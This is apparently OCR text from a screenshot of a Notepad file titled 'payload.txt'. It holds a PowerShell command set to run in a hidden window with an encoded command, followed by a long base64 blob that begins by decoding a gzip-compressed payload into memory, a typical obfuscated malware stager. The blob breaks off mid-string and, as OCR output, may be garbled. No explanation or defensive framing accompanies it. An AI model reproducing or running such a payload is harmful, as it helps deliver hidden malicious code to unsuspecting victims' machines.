 payload.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
powershell -nop -w hidden -encodedcommand
JABzAD0ATgBlAHcALQBPAGIAagBlAGMAdAAgAEkATwAuAE0AZQBtAG8Acg
B5AFMAdAByAGUAYQBtACgALABbAEMAbwBuAHYAZQByAHQAXQA6ADoA
RgByAG8AbQBCAGEAcwBlADYANABTAHQAcgBpAG4AZwAoACIASAA0AHM
ASQBBAEEAQQBBAEEAQQBBAEEAQQBLADEAWABhADMATwBpAHkAaABiA
DkASABIADgARgBIADEASwBsAGwAaQBhAEQAWQBvAHoATwBxAGEAawBh
AEYAQgBBAFUAOABJAEcAdgBKAEMAZQBWADQAdABFAFMAdABIAG4AW
QBOAEMAcQBlAG0AZgA5ACsATgBxAGcANQBtAFQATwBaAGUANgBmAHE
AWABxAHMAbwB1ADUAdgBlAHIAOQBWAHIANwA5ADQAWQBpAE4ANAB
ZAGwASABnADIAMQBVAEkASABNAFQAZAB6AFIARwBJAHYARABKAGgANg
BvAFgAQQB0AGgAQQBwAGwAdgBqAEIAZgBpADQAVgBWAEUAdABnADA
AVwA4ADQARwBMAHkANgBpAEwAeABFAEoANwBSAGYAVABjAFEAaQBLA
FkAKwBhAHYAdwB0AFgASQBKAEsAYgBQAGwASwA1ADMASgBuAG4AeAB
RAHkAZgBCAHEATQByAGsAawAyAHcAagBjAGgASwBDAHkAbABkAFgAaAB
hAHQAOABLAFEAbABpAGMANABWAGUAQQBwAE4ANgBPAC8AVABpAEkA
LwBvAGEATwBqAEUAWQBLAGoAMwB4AFUAUwBTAEUAdgB1AGsARgB6AD
UAOAAvAGQAeABOAEMAVQBFAEIAUAA4ADkAcwBlAG8AbgB3AGMASQA5
AC8AQwBIAG8AcABMAFoAZQBZAGIAcwAzAGgARgBCAE4AMABNAHIAVAB
XAHkASwBmAE0AWABjAC8AMQB5ADIAOABPAGgAWgBlAEwAegB0AHIAUg
ByADIAcQA4AFEARQBCADgANAAyAFQAcwAxAHQATQAwAHMAZwBsAHM
AagB3AGgANAB0AEYAZgAvADgAcwAxAGgAKwB1AHEAawA5ADMANAByA
GIAeABNAFIAeABxAFcAaQBrAE0AVQBYACsAcgBZAE4AeABzAGMAeAA4AE
wAMgBjAEcAcAAyAG0ARQBTAGsAWABOAHMAMABrAFkAaAB5AHQANgB1
AC8AQQBDAHIAbgA0ADcAeQA3ADMAWABjACsAZQAxAGsAKwAvAEYAOA
BqAGsAeQBOAHoASQBoAGoAbAA4AEgAbQBXAGsAOQB5AFoAUwBLAE0A
QgB3AEIATgB2AHcASgB3ADIASwBWAGUAYwByAHMAUABUADAALwBNAD
EALwBmAHYASgBrAGsAQQBmAFYAOABkAEsAcwBFAEYASgBFAHcATQBoAE
AQWgBlAFQAYQBLAGIAMgBVAHoAYwBEAEMAYQBvAEIAVwBJAEYAVwBN
ADQAdgBzAEEAdABsAHMARQBKAGcAbQBoAEMAQQB1AGIAaQBDADgAag
B0AHcAZwAwAHEAWABRAGMASgB4AGwAWABRACsALwBTADcAZQBwADk
ATABPAHQAcABmAHcAUAAxAGQAbwBkAEoANwBJAGQAZwAxAG8AcQBSA
GMAUABYAFAAaQBkACsARABRAGMAdAA2AGMAMQBFAEUANABQADMA